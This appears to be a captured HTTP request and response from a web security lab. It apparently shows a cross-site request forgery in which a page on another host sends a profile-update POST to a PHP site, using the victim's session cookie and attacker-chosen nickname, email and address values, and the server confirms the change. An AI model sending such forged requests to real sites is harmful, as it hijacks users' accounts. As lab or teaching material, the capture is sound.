 Request
Pretty
Raw
Hex
\n
1 POST /ddm_php/mypage_update.php HTTP/1.1
2 Host: 10.200.40.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://10.200.40.66:9090
10 Connection: keep-alive
11 Referer: http://10.200.40.66:9090/
12 Cookie: PHPSESSID=njb2t45ts7a4pgsjojpheo0jo1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
user_nickname=%ED%95%B4%ED%94%BC%ED%95%B4%EC%BB%A4&
user_email=hacker_stole%40mail.com&user_address=
%ED%95%B4%EC%BB%A4%EC%9D%98+%EB%B9%84%EB%B0%80%EC%A3%BC%EC%8
6%8C
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jul 2026 17:12:33 GMT
3 Server: Apache/2.4.37 (Rocky Linux)
4 X-Powered-By: PHP/7.2.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 117
12
13 <script>
alert('닉네임과 회원 정보가 수정되었습니다, 활! ');
location.href='mypage.php';
</script>
Search
0 highlights